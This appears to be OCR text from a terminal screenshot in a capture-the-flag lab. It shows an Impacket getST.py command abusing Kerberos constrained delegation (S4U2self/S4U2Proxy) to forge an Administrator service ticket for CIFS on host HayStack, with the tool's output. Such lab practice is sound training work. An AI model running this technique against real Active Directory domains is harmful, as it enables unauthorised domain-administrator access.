 root@exegol-ResetCTF:/workspace
/opt/tools/BloodHound4/Blood... JAVA_HOME=/usr/lib/jvm/java-1... root@exegol-ResetCTF:/worksp...
[@thm.corp][Jul 14, 2025 - 19:05:16 (GMT)] exegol-ResetCTF /workspace # getST.py -spn CI
FS/"$DC_HOST" -impersonate Administrator -dc-ip "$DC_IP" "$DOMAIN"/"$USER":"$PASSWORD"
Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@CIFS_HayStack.thm.corp@THM.CORP.ccache
[@thm.corp][Jul 14, 2025 - 19:05:19 (GMT)] exegol-ResetCTF /workspace #